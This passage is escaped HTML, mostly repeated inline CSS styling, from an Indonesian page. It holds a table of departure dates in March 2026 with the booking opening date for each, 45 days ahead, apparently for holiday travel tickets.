flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHari \u0026amp; Tanggal Keberangkatan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiket Bisa Dipesan Mulai (H-45)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,1,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-15\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 5 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 19 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,2,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-10\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 10 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 24 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,3,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-7\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 